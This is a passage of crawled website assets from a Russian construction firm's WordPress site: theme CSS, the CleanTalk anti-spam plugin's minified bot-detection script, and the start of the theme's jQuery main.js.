    }

    .elementor-140 .elementor-element.elementor-element-ffee62d .jet-search__popup:not(.jet-search__popup--full-screen) {
        width: 290px !important;
    }

    .elementor-140 .elementor-element.elementor-element-9ee8df4>.elementor-element-populated,
    .elementor-137 .elementor-element.elementor-element-3140969>.elementor-element-populated {
        padding: 0 !important;
    }
}

@media (max-width: 600px) {
    .elementor-140 .elementor-element.elementor-element-6e35e48 {
        padding: 10px 0;
    }

    .page-header {
        padding: 135px 0 50px;
        margin: 0 0 20px;
    }

    .hold-tags {
        flex-direction: column;
        margin: 0 0 15px;
    }

    .hold-tags .tags-label {
        margin: 0 0 15px;
    }

    .jcf-select .jcf-select-text {
        margin: 0 40px 0 10px;
        font-size: 14px;
    }

    .category-ordering .category-ordering-label {
        display: none;
    }

    .complete-works-list>li,
    .example-section .complete-works-list>.alm-reveal>li {
        width: 100%;
    }

    .example-section .complete-works-list>li .hold-img,
    .example-section .complete-works-list>.alm-reveal>li .hold-img {
        height: 200px;
        margin: 0 -15px 15px;
    }

    .example-section .complete-works-list>li>a,
    .example-section .complete-works-list>.alm-reveal>li>a {
        padding: 0 15px 15px;
    }

    .category-ordering {
        flex-wrap: wrap;
    }

    .category-ordering .category-ordering-label {
        margin: 0 10px 10px 0;
    }

    .jcf-select {
        min-width: inherit;
    }

    .modal-order {
        width: 90%;
    }

    .woocommerce form .form-row,
    .modal-order .form-row ,
    .contacts-form .form-row{
        flex-direction: column;
    }

    .modal-order .form-row .col,
    .contacts-form .form-row .col {
        width: 100%;
    }

    .flex-control-thumbs li {
        height: 50px;
    }

    .woocommerce .post-header {
        background-size: auto 100%;
    }

    .category .post-header h1,
    .page-template .post-header h1,
    .woocommerce .post-header h1,
    .page-header h1,
    .blog .blog-header h1,
    .single-post .blog-header h1 {
        font-size: 22px;
        margin: 0 0 15px;
    }

    .cat-gallery {
        margin: 0;
    }

    .category-section .row {
        margin-bottom: 25px;
    }

    .category-section-content ul {
        margin: 0 0 15px;
    }

    .category-section h3 {
        font-size: 18px;
    }

    .category-section .btn-row .hold-btn a {
        padding: 10px;
    }

    .share-box {
        flex-direction: column;
        align-items: flex-start;
    }

    .share-box .label {
        width: 100%;
        margin: 0 0 10px;
    }

    .category-section .btn-row {
        margin-bottom: 10px;
    }

    .category-section-content ul li {
        padding: 0 0 0 20px;
    }
/*
    input[type='text'],
    input[type='email'],
    input[type='url'],
    input[type='password'],
    input[type='number'],
    input[type='tel'],
    textarea {
        height: 34px;
        padding: 8px 10px;
    }*/

    .modal-order .close {
        top: 10px;
        right: 10px;
    }

    .elementor-9 .elementor-element.elementor-element-3a932e5 .jet-posts .jet-posts__item {
        padding: 0 !important;
    }
}

@media (max-width: 450px) {

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 100% !important;
    }

    .elementor-140 .elementor-element.elementor-element-ffee62d .jet-search__popup:not(.jet-search__popup--full-screen) {
        width: 260px !important;
    }
}

.home .footer-feedback,
.blog-default .post-navigation,
.blog-default .comments-area {
    display: none;
}

footer .jet-nav--vertical-sub-bottom .jet-nav__sub {
    display: none !important;
}

footer .jet-nav.jet-nav--vertical {
    flex-direction: row;
    flex-wrap: wrap;
}

footer .jet-nav>.jet-nav__item {
    width: 50%;
    margin: 0 0 20px 0 !important;
}

@media (max-width: 500px) {
    footer .jet-nav>.jet-nav__item {
        width: 100%;
        margin: 0 0 5px !important;
    }
}

.front-complete-box .post-meta .post__date {
    display: block;
    font-weight: 400 !important;
    margin: 0 0 10px;
    position: relative;
}

.front-complete-box .post-meta .post__date:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.front-complete-box .post-meta .post__date:before {
    content: 'Дата постройки:';
    margin: 0 5px 0 0;
}

.front-complete-box .entry-excerpt {
    font-weight: 300 !important;
    font-family: "Fira Sans", Sans-serif !important;
}

.jet-nav__sub {
    width: 296px !important;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    margin-top: 10px;
}

.jet-nav-depth-3 {
    left: auto !important;
    right: 100% !important;
}

.jet-nav__sub.jet-nav-depth-0:before {
    content: '';
    position: absolute;
    top: -10px;
    left: 32px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 9px 10px 9px;
    border-color: transparent transparent #ffffff transparent;

}

.jet-nav__sub .menu-item-link {
    font-size: 14px;
    font-weight: 500;
    font-family: "Montserrat", Sans-serif;
    color: #000 !important;
    padding: 10px 31px 8px !important;
    border-bottom: 1px solid #dedede;
}

.jet-nav__sub .menu-item-link:hover {
    color: #f7e584 !important;
}

@media (max-width: 767px) {
    .jet-nav-wrap.jet-mobile-menu-active .jet-nav {
        position: absolute;
        top: 100%;
        right: 0;
        padding: 25px !important;
        width: 280px;
    }
}

.blog .posts-list__item,
aside#secondary,
.single-post .entry-title {
    margin-top: 20px;
}

.entry-header .entry-meta .byline {
    display: none;
}

.blog .default-item .post-thumbnail img,
.single-post .post-thumbnail img {
    width: 100%;
}

.blog .post-thumbnail__link {
    display: block;
}

@media (max-width: 1300px) {
    .jet-nav__sub {
        width: 200px !important;
    }

    .jet-nav__sub .menu-item-link {
        padding: 10px 15px 8px !important;
    }
}

.item-breadcrumb span[property='itemListElement']:nth-of-type(4) {
    display: none;
}

.list-style-default .default-item .entry-footer .entry-meta>div>.btn {
    position: relative;
}

.list-style-default .default-item .entry-footer .entry-meta>div>.btn:before {
    content: 'Далее';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #398ffc;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px;
}

.error404 .page-header h1 {
    font-size: 80px;
}

.error404 .page-header h2 {
    color: #fff;
}

.posts-list--default .entry-header .entry-meta .cat-links,
.entry-footer,
.entry-header .entry-meta .cat-links,
.entry-header .comments-link,
.blog-header {
    display: none;
}

.single-post aside#secondary {
    display: none;
}

.single-post #primary {
    width: 100%;
    flex: 0 0 100%;
    max-width: inherit;
}

.blog .blog-header,
.single-post .blog-header {
    display: block;
}

.schema-box .elementor-widget-wrap {
    display: flex;
    margin: 0 73px;
}

.schema-box.reverse .elementor-widget-wrap {
    flex-direction: row-reverse;
}

.schema-box .elementor-widget-wrap .elementor-element {
    width: 100%;
    padding: 0 27px;
    position: relative;
}

.schema-box .elementor-widget-wrap .elementor-element:after {
    content: '';
    position: absolute;
    top: 50%;
    right: -15px;
    transform: translateY(-50%);
    width: 33px;
    height: 9px;
    background: url(assets/images/schema-arrow.png) no-repeat 0 0;
}

.schema-box.reverse .elementor-widget-wrap .elementor-element:after {
    transform: translateY(-50%) rotate(-180deg);
    right: auto;
    left: -15px;
}

.schema-box .elementor-widget-wrap .elementor-element:last-child:after {
    display: none;
}

.schema-box .elementor-widget-wrap .elementor-element:last-child:before {
    content: '';
    position: absolute;
    top: 50%;
    right: -60px;
    width: 76px;
    height: 172px;
    background: url(assets/images/schema-curve.png) no-repeat 0 0;
}

.schema-box.reverse .elementor-widget-wrap .elementor-element:last-child:before {
    right: auto;
    left: -60px;
    transform: rotateY(180deg);
}

.schema-box.no-arrows .elementor-widget-wrap .elementor-element:after,
.schema-box.no-arrows .elementor-widget-wrap .elementor-element:before {
    display: none;
}

.schema-box .elementor-image-box-wrapper {
    border: 2px solid #f7e584;
    border-radius: 6px;
    text-align: left;
    padding: 20px;
    display: flex;
    align-items: center !important;
    min-height: 130px;
}

.schema-box .elementor-image-box-img {
    width: 110px !important;
    display: flex !important;
    align-items: center;
    justify-content: center;
    margin: 0 !important;
}

.schema-box .elementor-image-box-content {
    flex: 1;
    text-align: left;
}

.schema-box .elementor-image-box-content h3 {
    font-size: 18px;
    margin: 20px 0;
    text-transform: uppercase;
}

@media (max-width: 1300px) {
    .schema-box .elementor-image-box-content h3 {
        font-size: 16px;
    }

    .schema-box .elementor-image-box-img {
        width: 90px !important;
    }

    .schema-box .elementor-image-box-wrapper {
        padding: 10px;
    }
}

@media (max-width: 1100px) {
    .schema-box .elementor-image-box-img {
        width: 50px !important;
        margin: 0 10px 0 0 !important;
    }

    .schema-box .elementor-image-box-wrapper {
        min-height: 107px;
    }

    .schema-box .elementor-image-box-content h3 {
        margin: 10px 0;
    }
}

@media (max-width: 1024px) {
    .schema-box .elementor-widget-wrap {
        margin: 0 30px;
    }

    .schema-box .elementor-widget-wrap .elementor-element:last-child:before {
        right: auto;
        left: 96%;
        width: 42px;
        height: 140px;
        background-size: 100% 100%;
    }

    .schema-box.reverse .elementor-widget-wrap .elementor-element:last-child:before {
        left: auto;
        right: 96%;
    }
}

@media (max-width: 900px) {
    .schema-box .elementor-image-box-img {
        width: 30px !important;
    }

    .schema-box .elementor-image-box-content h3 {
        font-size: 14px;
    }
}

@media (max-width: 767px) {

    .schema-box .elementor-widget-wrap,
    .schema-box.reverse .elementor-widget-wrap {
        flex-direction: column;
        margin: 0;
    }

    .schema-box .elementor-image-box-wrapper {
        flex-direction: column;
    }

    .elementor-widget-image-box .elementor-image-box-img {
        width: 100px !important;
    }

    .schema-box .elementor-image-box-content h3 {
        text-align: center;
        font-size: 18px;
    }

    .schema-box .elementor-widget-wrap .elementor-element:after,
    .schema-box .elementor-widget-wrap .elementor-element:last-child:before {
        display: none;
    }

    .schema-box .elementor-widget-wrap .elementor-element {
        padding: 0;
    }

    .complete-works-list>li .title,
    .complete-works-list>.alm-reveal>li .title {
        font-size: 15px;
        text-align: center;
        margin-bottom: 18px;
    }

    .complete-works-list>li .cat-box,
    .complete-works-list>.alm-reveal>li .cat-box {
        text-align: center;
    }
}

.skills__image {
    background-size: contain;
    background-position: center center;
}

.example-section__buttons {
    padding-top: 40px;
    margin-bottom: 40px;
    background: #333333;
}

.example-section__buttons_trans {
    background: transparent;
    margin-top: 15px;
    padding-top: 0;
}

.example-section__buttons .row {
    padding-bottom: 1px;
    margin-bottom: 0;
}

.example-section__buttons .row .col {
    padding: 0px 12px;
}

.example-section__buttons .row .col .btn-row {
    margin: 0;
}

a:hover {
    color: #f7e584;
}

.footer-navi__nav .menu-item a:hover,
a.addr__text:hover,
a.phone__text:hover,
a.footer-contact__link:hover,
a.phone__link:hover,
.breadcrumb a:hover {
    color: #f7e584 !important;
}

/* Новый дизайн страницы услуг */
.ww-elements h1,
.ww-elements h2,
.ww-elements h3,
.ww-elements h4,
.ww-elements h5,
.ww-elements h6 {
    font-family: "Montserrat", Sans-serif;
}

.ww-elements h2 {
    font-size: 32px;
}

@media screen and (max-width: 768px) {
    .ww-elements h2 {
        font-size: 24px;
    }
}

.ww-elements b {
    font-weight: 500
}

.ww-category_heading {
    font-family: "Montserrat", Sans-serif;
    margin: 40px 0;
}

.ww-category_text {
    margin: 40px 0;
}

.ww-category_text li::marker {
    color: #e99b15;
}

.ww-category_list {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    list-style: none;
    padding-left: 0;
    margin: 0;
    margin-bottom: 100px;
}

.ww-category_list__counter {
    margin-bottom: 60px;
    font-size: 20px;
    font-weight: 500;
}

.ww-category_list__item {
    width: calc(33.3% - 6.5px);
    background: #F4F4F4;
    padding: 40px;
    padding-bottom: 80px;
}

.ww-category_list__item b {
    display: block;
    margin-bottom: 40px;
    font-weight: 500;
    font-size: 20px;
}

@media screen and (max-width: 768px) {
    .ww-category_list__counter {
        margin-bottom: 40px;
    }

    .ww-category_list {
        margin-bottom: 60px;
    }

    .ww-category_list__item {
        width: calc(50% - 5px);
        padding: 30px;
        padding-bottom: 60px;
    }

    .ww-category_list__item b {
        font-size: 18px;
        margin-bottom: 30px;
    }

    .ww-category_heading {
        margin-bottom: 20px;
    }

    .ww-category_text {
        margin-bottom: 20px;
    }
}

@media screen and (max-width: 425px) {
    .ww-category_list {
        margin-bottom: 40px;
    }

    .ww-category_list__counter {
        margin-bottom: 30px;
    }

    .ww-category_list__item {
        width: 100%;
    }

    .ww-category_list__item b {
        margin-bottom: 20px;
    }

    .ww-category_heading {
        margin-bottom: 20px;
    }

    .ww-category_text {
        margin-bottom: 20px;
    }
}

.ww-category_img-text__wrapper {
    background: #F4F4F4;
    padding: 100px 0;
}

.ww-category_img-text__wrapper+.ww-category_img-text__wrapper {
    margin-top: 100px;
}


.ww-category_img-text {
    display: grid;
    grid-template-columns: 4fr 5fr;
    gap: 65px;
}

.ww-category_img-text_right {
    display: grid;
    grid-template-columns: 5fr 4fr;
    gap: 65px;
}

.ww-category_text-block .ww-category_heading {
    margin-top: 0;
}

.ww-category_text-block .ww-category_text h3 {
    margin-top: 40px;
}

.ww-category_text-block *:last-child,
.ww-category_text-block *:last-child *:last-child {
    margin-bottom: 0;
    margin-top: 0;
}

.ww-category_text-block .ww-category_text li {
    margin-bottom: 16px;
}

.ww-category_img {
    background-repeat: no-repeat;
    background-position: center center;
    border-radius: 8px;
    background-size: cover;
}

@media screen and (max-width: 768px) {
    .ww-category_img-text__wrapper+.ww-category_img-text__wrapper {
        margin-top: 60px;
    }

    .ww-category_img-text__wrapper {
        padding: 60px 0;
    }

    .ww-category_img-text {
        grid-template-columns: 1fr;
        gap: 40px;
    }

    .ww-category_img-text_right {
        grid-template-columns: 1fr;
        gap: 40px;
    }

    .ww-category_img {
        height: 500px;
    }
}

@media screen and (max-width: 425px) {
    .ww-category_img-text__wrapper+.ww-category_img-text__wrapper {
        margin-top: 40px;
    }

    .ww-category_img-text__wrapper {
        padding: 40px 0;
    }

    .ww-category_img-text {
        gap: 30px;
    }

    .ww-category_img-text_right {
        gap: 30px;
    }
}

/* Темный блок с кнопками */
.ww-order__block {
    background-color: #333;
}

.ww-order__block_mini {
    background-color: #f4f4f4;
}

.ww-order__grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.ww-order__grid.ww-order__grid_mini {
    grid-template-columns: 1fr;
}

.ww-order__left {
    padding: 115px 0;
    padding-right: 110px;
}

.ww-order__grid_mini .ww-order__left {
    padding: 50px;
}

.ww-order__heading {
    font-family: "Montserrat", Sans-serif;
    font-size: 40px;
    color: #fff;
    margin-top: 0;
    margin-bottom: 45px;
}

.ww-order__btn-row {
    display: flex;
    gap: 25px;
}

.ww-order__grid_mini .ww-order__btn-row {
    justify-content: center;
}

.ww-order__right {
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: contain;
}

@media screen and (max-width: 1440px) {
    .ww-order__grid {
        grid-template-columns: 5fr 4fr;
    }

    .ww-order__left {
        padding: 100px 0;
    }

    .ww-order__heading {
        font-size: 32px;
        padding-right: 100px;
    }
}

@media screen and (max-width: 1024px) {
    .ww-order__left {
        padding: 60px 0;
        padding-right: 24px;
    }

    .ww-order__heading {
        font-size: 26px;
        margin-bottom: 25px;
    }

    .ww-order__btn-row {
        gap: 20px;
    }

    .link-blue {
        padding: 15px 10px;
    }

    .ww-order__grid_mini .link-blue {
        padding: 15px 40px;
    }

    .ww-order__right {
        margin-right: -40px;
    }
}

@media screen and (max-width: 768px) {
    .ww-order__grid {
        grid-template-columns: 1fr;
    }

    .ww-order__left {
        padding: 50px 0;
        /* padding-right: 100px; */
    }

    .ww-order__heading {
        text-align: center;
        font-size: 24px;
        margin-bottom: 40px;
        padding-right: 0;
    }

    .ww-order__btn-row {
        flex-wrap: wrap;
        justify-content: center;
    }

    .link-blue {
        padding: 15px 40px;
    }

    .ww-order__right {
        display: none;
    }
}

.mb-3 {
    margin-bottom: 3em;
}

.complete-works-list_25 {
    margin: 1.5em -13px 0;
    gap: 1%;
}

.complete-works-list_25>li {
    width: 24.15%;
    padding: 0;
}

@media screen and (max-width: 768px) {
    .complete-works-list_25>li {
        width: 49.5%;
    }
}

.about-title {
    margin: 1em 0;
}

.complete-works-list__about {
    margin: 0 -15px;
}

.contacts__wrapper * {
    font-family: Montserrat;
}

.contacts__wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    justify-content: space-between;
    gap: 70px;
    max-width: 1266px;
    margin-top: 132px;
    margin-bottom: 132px;
}

.contacts__title {
    font-weight: 500;
    font-size: 32px;
    line-height: 100%;
    margin-bottom: 70px;
}

.contacts__addr {
    display: flex;
    align-items: center;
    gap: 30px;
    font-size: 20px;
    margin-bottom: 50px;
}

.contacts__item .modal-form__field {
    padding: 0;
}

.contacts__item .modal-form__label-title {
    font-size: 16px;
    margin-bottom: 11px;
    font-weight: 400;
}

.contacts__item .call__form .modal-form__label+label {
    margin-top: 40px;
}

.contacts__item .modal-form__label--dop {
    margin-bottom: 50px;
}

.contacts__item .modal-box--min {
    width: auto;
}

.contacts__item button {
    padding-left: 50px;
    padding-right: 50px;
}

.contacts__item .modal-form__label-title--check {
    font-size: 14px;
}

.contacts__item .modal-form__label--check::before {
    top: 5px;
    border-radius: 5px;
}

.contacts__item .modal-form__label--check::after {
    top: 18px;
}

@media (max-width: 768px) {
    .contacts__wrapper {
        grid-template-columns: 1fr;
        gap: 50px;
        margin-top: 80px;
        margin-bottom: 100px;
        padding: 0 20px;
    }

    .contacts__title {
        margin-bottom: 40px;
    }

    .contacts__addr {
        font-size: 16px;
        gap: 20px;
        margin-bottom: 30px;
    }

    .contacts__addr:last-child {
        margin-bottom: 0;
    }

    .contacts__item .modal-form__label+label {
        margin-top: 20px;
    }

    .contacts__item .modal-form__label--dop {
        margin-bottom: 30px;
    }
}

@media (max-width: 480px) {
    .contacts__wrapper {
        margin-top: 50px;
    }
}

.background-left-center {
    background-position: left center;
}

.guarantees-header {
    margin-top: 100px;
    margin-bottom: 80px;
}

.guarantees-top {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 5rem;
    margin-bottom: 3rem;
}

.guarantee-item {
    display: flex;
    align-items: start;
}

.guarantee-icon {
    width: 70px;
    height: 70px;
    background: var(--gold);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 1.5rem;
}

.guarantee-icon img {
    width: 40px;
}

.stages {
    margin-bottom: 90px;
}

.guarantees-section .stage-header {
    text-align: center;
    margin-bottom: 62px;
    margin-top: 62px;
    font-size: 20px;
    font-weight: 500;
}

.stage-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
}

.stage {
    background: #E9E9E9;
    padding: 40px;
    position: relative;
    margin-bottom: 0;
}

.stage:nth-child(2n) {
    background: #F4F4F4;
}

.stage-number {
    font-weight: bold;
    font-size: 1.2em;
    margin-bottom: 40px;
}

.stage p {
    padding-right: 40px;
}

.stage-icon {
    width: 60px;
    position: absolute;
    bottom: 1rem;
    right: 1rem;
}

.exceptions {
    max-width: 1016px;
    margin: 0 auto;
    margin-bottom: 100px;
}

.exceptions-title {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 50px;
}

.exceptions-title h4 {
    margin: 0;
    font-size: 20px;
    font-weight: 500;
}

.exception-icon {
    width: 35px;
    height: 35px;
    margin-right: 0.5rem;
}

.exception-list {
    column-count: 2;
    column-gap: 2rem;
    border: 1px solid #D5A042;
    border-radius: 5px;
    padding: 45px;
    margin-bottom: 60px;
}

.exception-list ul {
    margin: 0;
    padding: 0;
}

.exception-list ul li {
    margin-bottom: 33px;
}

.exception-list ul li:last-child {
    margin-bottom: 0;
}

.exception-list li::marker {
    color: #D5A042;
}

@media (max-width: 768px) {
    .guarantees-header {
        margin-top: 80px;
        margin-bottom: 60px;
    }

    .guarantees-top {
        grid-template-columns: 1fr;
        gap: 2rem;
    }

    .stages {
        margin-bottom: 60px;
    }

    .stage-grid {
        grid-template-columns: 1fr;
    }

    .exceptions {
        column-count: 1;
    }
}

@media (max-width: 480px) {
    .guarantees-header {
        margin-top: 60px;
        margin-bottom: 40px;
    }

    .stages {
        margin-bottom: 50px;
    }
}

.payment-section {
    max-width: 1274px;
    margin: 0 auto;
    margin-bottom: 110px;
}

.payment-section * {
    font-family: 'Montserrat', sans-serif;
}

.payment-heading {
    color: #2c2c2c;
    font-size: 24px;
    margin-top: 100px;
    margin-bottom: 60px;
    font-weight: 500;
}

.payment-methods,
.payment-features {
    margin-bottom: 40px;
}

.payment-methods {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 34px;
}

.payment-methods .method {
    display: flex;
    align-items: start;
    gap: 20px;
    margin-bottom: 30px;
}

.payment-subheading {
    font-weight: 600;
    text-align: center;
    margin-bottom: 80px;
}

.method-icon {
    width: 86px;
    height: 86px;
    background: #ffd700;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 15px;
}

.method-description {
    flex: 1;
    padding-right: 10px;
}

.method-title {
    font-weight: bold;
    margin-bottom: 5px;
}

.payment-steps {
    display: flex;
    justify-content: space-between;
    margin-top: 60px;
    column-gap: 15%;
    margin-bottom: 115px;
}

.step {
    text-align: center;
    flex: 1;
}

.step-circle {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 31px;
    color: #D5A042;
    font-size: 24px;
    border: 1px solid #D5A042;
}

.step-text {
    line-height: 1.4;
}

.payment-section hr {
    margin: 53px 0 66px;
}

@media (max-width: 768px) {
    .payment-heading {
        margin-top: 60px;
        margin-bottom: 40px;
    }

    .payment-section hr {
        margin: 30px 0 60px;
    }

    .payment-methods .method {
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .method-icon {
        margin-bottom: 10px;
    }

    .payment-steps {
        flex-wrap: wrap;
        row-gap: 60px;
        margin-bottom: 60px;
    }

    .step {
        flex-basis: 30%;
        margin-bottom: 20px;
    }

    .step-circle {
        width: 100px;
        height: 100px;
        font-size: 20px;
    }
}

@media (max-width: 480px) {
    .payment-methods {
        grid-template-columns: 1fr;
    }

    .payment-methods .method {
        text-align: center;
    }

    .method-description {
        padding-right: 0;
    }

    .payment-steps {
        flex-direction: column;
    }

    .step {
        flex-basis: 100%;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.170
body_size: 6994
content:
function apbct_collect_visible_fields(e){var t=[],n="",c=0,o="",a=0,i=[];for(var l in e.elements)isNaN(+l)||(t[l]=e.elements[l]);return(t=t.filter(function(e){return-1===i.indexOf(e.getAttribute("name"))&&(-1===["radio","checkbox"].indexOf(e.getAttribute("type"))||(i.push(e.getAttribute("name")),!1))})).forEach(function(e,t,i){"submit"!==e.getAttribute("type")&&null!==e.getAttribute("name")&&"ct_checkjs"!==e.getAttribute("name")&&("none"!==getComputedStyle(e).display&&"hidden"!==getComputedStyle(e).visibility&&"0"!==getComputedStyle(e).opacity&&"hidden"!==e.getAttribute("type")||e.classList.contains("wp-editor-area")?(n+=" "+e.getAttribute("name"),c++):(o+=" "+e.getAttribute("name"),a++))}),o=o.trim(),{visible_fields:n=n.trim(),visible_fields_count:c,invisible_fields:o,invisible_fields_count:a}}function apbct_visible_fields_set_cookie(e,t){var i="object"==typeof e&&null!==e?e:{};if("native"===ctPublic.data__cookies_type)for(var n in i){if(10<n)return;ctSetCookie("apbct_visible_fields_"+(void 0!==t?t:n),JSON.stringify(i[n]))}else ctSetCookie("apbct_visible_fields",JSON.stringify(i))}function apbct_visible_fields_already_collected(e,t){if(0<e.length&&0<t.elements.length){var i=t.method,n=(t.action,t.elements.length),c=[];for(var o in t.elements)isNaN(+o)||(c[o]=t.elements[o]);for(var a=0;a<e.length;a++){if(e[a].method!==i)return!1;if(e[a].action,e[a].fields_count!==n)return!1;var l=e[a].fields_names;for(var s in l){if(0<c.filter(function(e,t,i){var n=e.name,c=e.type;if(l[s].fieldName===n&&l[s].fieldType===c)return!0}).length)return!0}}return!1}return!1}function apbct_get_form_details(e){if(0<e.elements.length){var t={},n=e.elements;for(i=0;i<n.length;i++){var c=n[i].name,o=n[i].type;t[i]={fieldName:c,fieldType:o}}return{method:e.method,action:e.action,fields_count:e.elements.length,fields_names:t}}return!1}function apbct_js_keys__set_input_value(e,t,i,n){if(0<document.querySelectorAll("[name^=ct_checkjs]").length)for(var c=document.querySelectorAll("[name^=ct_checkjs]"),o=0;o<c.length;o++)c[o].value=e.js_key}function apbctGetScreenInfo(){return JSON.stringify({fullWidth:document.documentElement.scrollWidth,fullHeight:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight),visibleWidth:document.documentElement.clientWidth,visibleHeight:document.documentElement.clientHeight})}!function(){var o=new Date,t=(new Date).getTime(),i=!0,n=[],c=0,a={},e=!1,l=!1;function s(e,t,i){"function"==typeof window.addEventListener?e.addEventListener(t,i):e.attachEvent(t,i)}function r(e,t,i){"function"==typeof window.removeEventListener?e.removeEventListener(t,i):e.detachEvent(t,i)}var _=function(){var e=Math.floor((new Date).getTime()/1e3);ctSetCookie("ct_fkp_timestamp",e),r(window,"mousedown",_),r(window,"keydown",_)},u=setInterval(function(){i=!0},150),d=setInterval(function(){ctSetCookie("ct_pointer_data",JSON.stringify(n))},1200),m=function(e){l||(ctSetCookie("ct_mouse_moved","true"),l=!0),!0===i&&(n.push([Math.round(e.clientY),Math.round(e.clientX),Math.round((new Date).getTime()-t)]),i=!1,50<=++c&&(r(window,"mousemove",m),clearInterval(u),clearInterval(d)))};function f(e){var t=e.target.value;!t||t in a||("rest"===ctPublicFunctions.data__ajax_type?apbct_public_sendREST("check_email_before_post",{method:"POST",data:{email:t},callback:function(e){e.result&&(a[t]={result:e.result,timestamp:Date.now()/1e3|0},ctSetCookie("ct_checked_emails",JSON.stringify(a)))}}):"custom_ajax"===ctPublicFunctions.data__ajax_type?apbct_public_sendAJAX({action:"apbct_email_check_before_post",email:t},{apbct_ajax:1,callback:function(e){e.result&&(a[t]={result:e.result,timestamp:Date.now()/1e3|0},ctSetCookie("ct_checked_emails",JSON.stringify(a)))}}):"admin_ajax"===ctPublicFunctions.data__ajax_type&&apbct_public_sendAJAX({action:"apbct_email_check_before_post",email:t},{callback:function(e){e.result&&(a[t]={result:e.result,timestamp:Date.now()/1e3|0},ctSetCookie("ct_checked_emails",JSON.stringify(a)))}}))}function p(e){ctSetCookie("apbct_pixel_url",e),+ctPublic.pixel__enabled&&(document.getElementById("apbct_pixel")||jQuery("body").append('<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none; left: 99999px;" src="'+e+'">'))}s(window,"mousemove",m),s(window,"mousedown",_),s(window,"keydown",_),s(window,"scroll",function(){e||(ctSetCookie("ct_has_scrolled","true"),e=!0)}),s(window,"DOMContentLoaded",function(){var e,t=[["ct_ps_timestamp",Math.floor((new Date).getTime()/1e3)],["ct_fkp_timestamp","0"],["ct_pointer_data","0"],["ct_timezone",o.getTimezoneOffset()/60*-1],["ct_screen_info",apbctGetScreenInfo()],["ct_has_scrolled","false"],["ct_mouse_moved","false"]];if("native"!==ctPublic.data__cookies_type)t.push(["apbct_visible_fields","0"]);else{var i=document.cookie.split(";");if(0!==i.length)for(var n=0;n<i.length;n++){var c=i[n].trim().split("=")[0];0===c.indexOf("apbct_visible_fields_")&&ctDeleteCookie(c)}}+ctPublic.pixel__setting&&(+ctPublic.pixel__enabled?"rest"===ctPublicFunctions.data__ajax_type?apbct_public_sendREST("apbct_get_pixel_url",{method:"POST",callback:function(e){e&&p(e)}}):(e="custom_ajax"===ctPublicFunctions.data__ajax_type?1:0,apbct_public_sendAJAX({action:"apbct_get_pixel_url"},{apbct_ajax:e,notJson:!0,callback:function(e){e&&p(e)}})):t.push(["apbct_pixel_url",ctPublic.pixel__url])),+ctPublic.data__email_check_before_post&&(t.push(["ct_checked_emails","0"]),jQuery("input[type = 'email'], #email").blur(f)),ctSetCookie(t),setTimeout(function(){for(var e={},t=[],i=0;i<document.forms.length;i++){var n=document.forms[i];n.classList.contains("slp_search_form")||n.parentElement.classList.contains("mec-booking")||-1!==n.action.toString().indexOf("activehosted.com")||n.id&&"caspioform"===n.id||n.classList&&n.classList.contains("tinkoffPayRow")||n.classList&&n.classList.contains("give-form")||n.id&&"ult-forgot-password-form"===n.id||n.id&&-1!==n.id.toString().indexOf("calculatedfields")||(apbct_visible_fields_already_collected(t,n)||(e[i]=apbct_collect_visible_fields(n),t.push(apbct_get_form_details(n))),n.onsubmit_prev=n.onsubmit,n.ctFormIndex=i,n.onsubmit=function(e){var t;"native"!==ctPublic.data__cookies_type&&void 0!==e.target.ctFormIndex&&((t={})[0]=apbct_collect_visible_fields(this),apbct_visible_fields_set_cookie(t,e.target.ctFormIndex)),e.target.onsubmit_prev instanceof Function&&setTimeout(function(){e.target.onsubmit_prev.call(e.target,e)},500)})}apbct_visible_fields_set_cookie(e)},1e3)})}(),"undefined"!=typeof jQuery&&jQuery(document).ajaxComplete(function(e,t,i){var n;!t.responseText||-1===t.responseText.indexOf('"apbct')||void 0!==(n=JSON.parse(t.responseText)).apbct&&(n=n.apbct).blocked&&(document.dispatchEvent(new CustomEvent("apbctAjaxBockAlert",{bubbles:!0,detail:{message:n.comment}})),cleantalkModal.loaded=n.comment,cleantalkModal.open(),1==+n.stop_script&&window.stop())});
//# sourceMappingURL=apbct-public.min.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/main.js
body_size: 2857
content:
jQuery(function ($) {
  // search open
  $('body').on('click', '.search__open-btn', function () {
    $(`.search__content`).removeClass(`search__content--hidden`);
  });

  // search close
  $('body').on('click', '.search__close-btn', function () {
    $(`.search__content`).addClass(`search__content--hidden`);
  });

  // promo slider
  $('.promo__slider').slick({
    dots: true,
    dotsClass: `slider-item__dots`,
    prevArrow: `<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>`,
    nextArrow: `<button type="button" class="slick-next"><i class="fa fa-angle-left"></i></button>`
  });

  // menu mobile
  if ($(`#site-navigation`).length) {
    const btnClose = `<a class="close-link" href="#">
